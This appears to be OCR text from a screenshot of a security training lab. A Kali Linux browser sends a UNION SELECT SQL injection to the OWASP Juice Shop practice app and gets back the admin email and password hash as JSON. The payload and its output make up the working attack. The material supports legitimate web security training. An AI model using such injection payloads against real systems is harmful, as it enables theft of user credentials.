 1 2 3 4
1:19
Performing Web Application and Database Attacks (4e)
AttackLinux01
2025-02-25 00:19:19
Isaiah Mosley
OWASP Juice Shop × 172.30.0.23/rest/products/se × +
172.30.0.23/rest/products/search/?q=qwert')) UNION SELECT id, email, password, '4', '5', '6', 80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "success"
data:
0:
id: 1
name: "admin@juice-sh.op"
description: "0192023a7bbd73250516f069df18b500"
price: "4"
deluxePrice: "5"
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"
KALI LINUX
"the quieter you become, the more you are able to hear"